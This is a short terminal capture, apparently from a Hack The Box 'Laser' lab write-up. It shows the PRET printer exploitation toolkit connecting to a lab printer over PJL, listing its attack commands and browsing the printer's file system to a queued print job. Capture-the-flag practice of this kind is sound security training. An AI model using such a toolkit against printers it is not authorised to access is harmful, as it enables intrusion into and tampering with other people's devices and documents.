 root@ashwa11hama:~/htb/laser/PRET# python pret.py 10.10.10.201 pjl
      ________________
    _/_______________/|
   /___________/___//||   PRET | Printer Exploitation Toolkit v0.40
  |===        |----| ||    by Jens Mueller <jens.a.mueller@rub.de>
  |           |   ô| ||
  |___________|   ô| ||
  | ||/.´---.||    | ||      「 pentesting tool that made
  |-||/_____\||-.  | |´         dumpster diving obsolete‥ 」
  |_||=L==H==||_|__|/

     (ASCII art by
     Jan Foerster)

Connection to 10.10.10.201 established
Device:   LaserCorp LaserJet 4ML

Welcome to the pret shell. Type help or ? to list commands.
10.10.10.201:/> ?

Available commands (type help <topic>):
=======================================
append  delete    edit    free  info    mkdir      printenv  set        unlock
cat     destroy   env     fuzz  load    nvram      put       site       version
cd      df        exit    get   lock    offline    pwd       status
chvol   disable   find    help  loop    open       reset     timeout
close   discover  flood   hold  ls      pagecount  restart   touch
debug   display   format  id    mirror  print      selftest  traversal

10.10.10.201:/> ls
d        -   pjl
10.10.10.201:/> cd pjl
10.10.10.201:/pjl> ls
d        -   jobs
10.10.10.201:/pjl> cd jobs/
10.10.10.201:/pjl/jobs> ls
-   172199   queued
10.10.10.201:/pjl/jobs>